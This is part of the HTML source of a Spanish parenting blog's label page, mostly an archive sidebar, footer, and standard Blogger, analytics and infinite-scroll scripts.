<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                (
                43
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                8
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                (
                37
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                8
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Quién ve el blog en tiempo Real?</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://feedjit.com/serve/?vv=955&amp;tft=3&amp;dd=0&amp;wid=e28e0f6b632491c4&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=012B6B&amp;lnk=135D9E&amp;hc=FFFFFF&amp;hfc=2853A8&amp;btn=C99700&amp;ww=183&amp;wne=5&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=1&amp;hbars=0&amp;went=10"></script><noscript><a href="https://feedjit.com/">Feedjit Live Blog Stats</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Este blog no pretende brindar ayuda profesional, los artículos son basados en la opinión del autor. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
<div style='text-align:center;color:black;'>
                    Ported to Blogger by 
                    <a href='https://www.stylifyyourblog.com/'>
                      Prayag Verma
                    </a>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-L33WW9KH6S'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-L33WW9KH6S');
      </script>
<script type='text/javascript'>
        //<![CDATA[
        (function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}return l}init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}function hide_pagination(){$(h.pagination).hide()}function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}return threshold}function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}return stop_scroll()}if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}h.onRenderComplete.call(this,b);if(e){e.call(this)}})}function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}if(container){container.find(h.item).each(function(){e.push(this)})}if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}function get_loader(){var a=$('.ias_loader');if(a.size()===0){a=$('<div class="ias_loader">'+h.loader+'</div>');a.hide()}return a}function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}function remove_loader(){var a=get_loader();a.remove()}function get_trigger(a){var b=$('.ias_trigger');if(b.size()===0){b=$('<div class="ias_trigger"><a href="#">'+h.trigger+'</a></div>');b.hide()}$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.post-outer',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD-gaWfMUi19x79oAqV-ZcTv30knUm00_MEMAGqDKPtNZ1ADygiXwp85F7MB61C1psM4Tncb1hBClN0UsVuCHfz-qc4i0wwhnJBAnYYBdZtXSD4hI4nnHFlCdzOJx3j6dw6oRPfoQ9RzWs/s0/loading.gif"/>',loaderDelay:600,triggerPageThreshold:8,trigger:'Load more Posts',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}e=curPageNum}function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}return 1}this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}return null}this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='#/page/');if(a){pageNum=parseInt(window.location.hash.replace('#/page/',''),10);return{page:pageNum}}}return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'#/page/'+a.page:'');window.location.hash=d}e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
        //]]>
      </script>
<script>
        jQuery.ias();</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5-kNgJ-yv0AtRtXyZEO_gYR587gg:1766374434419';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d223709644641895604','//www.miprimerbebe.net/search/label/importancia','223709644641895604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '223709644641895604', 'title': 'Mi Primer beb\xe9', 'url': 'https://www.miprimerbebe.net/search/label/importancia', 'canonicalUrl': 'https://www.miprimerbebe.net/search/label/importancia', 'homepageUrl': 'https://www.miprimerbebe.net/', 'searchUrl': 'https://www.miprimerbebe.net/search', 'canonicalHomepageUrl': 'https://www.miprimerbebe.net/', 'blogspotFaviconUrl': 'https://www.miprimerbebe.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-L33WW9KH6S', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi Primer beb\xe9 - Atom\x22 href\x3d\x22https://www.miprimerbebe.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Mi Primer beb\xe9 - RSS\x22 href\x3d\x22https://www.miprimerbebe.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi Primer beb\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/223709644641895604/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/11740302823454641489\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-9497570076246632', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'index', 'searchLabel': 'importancia', 'pageName': 'importancia', 'pageTitle': 'Mi Primer beb\xe9: importancia'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mi Primer beb\xe9', 'description': '', 'url': 'https://www.miprimerbebe.net/search/label/importancia', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'importancia', 'resultsMessage': 'Mostrando las entradas con la etiqueta importancia', 'resultsMessageHtml': 'Mostrando las entradas etiquetadas como \x3cspan class\x3d\x27search-label\x27\x3eimportancia\x3c/span\x3e'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/', 'title': 'P\xe1gina principal'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/jugar.html', 'id': '738439211954293431', 'title': 'Ideas de Juego'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/articulos-recomendados.html', 'id': '7813327614555271605', 'title': 'Productos recomendados'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/contactame.html', 'id': '7880726957663374360', 'title': 'Contactame'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/sorteos.html', 'id': '7593962074908982337', 'title': 'Sorteos '}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/de.html', 'id': '8112007713287273127', 'title': 'De \xd1am \xd1am'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/blog-page_24.html', 'id': '6172425790948122236', 'title': 'Plan Diversi\xf3n Fuera de Casa'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Mostrando entradas con la etiqueta \x3cb\x3eimportancia\x3c/b\x3e. \x3ca href\x3d\x22https://www.miprimerbebe.net/\x22\x3eMostrar todas las entradas\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
